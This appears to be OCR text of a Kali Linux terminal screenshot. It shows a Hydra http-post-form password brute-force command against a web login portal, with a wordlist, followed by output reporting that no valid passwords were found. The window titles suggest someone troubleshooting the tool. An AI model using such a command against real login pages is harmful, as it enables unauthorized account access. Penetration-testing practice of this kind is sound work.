 Applications Places Thu Aug 20, 05:44 root
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -l Username -P /root/Desktop/train.txt myDomain .za http-post-form "/portal/xlogin/:eid=^USER^&pw=^PASS^:F=Password"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-08-20 05:44:14
[DATA] max 2 tasks per 1 server, overall 64 tasks, 2 login tries (l:1/p:2), ~0 tries per task
[DATA] attacking service http-post-form on port 80
1 of 1 target completed, 0 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2015-08-20 05:44:35
root@kali:~#
root@kali: ~ http-post-form issue i... [brute force - Use TH... [Burp Suite Free Editio...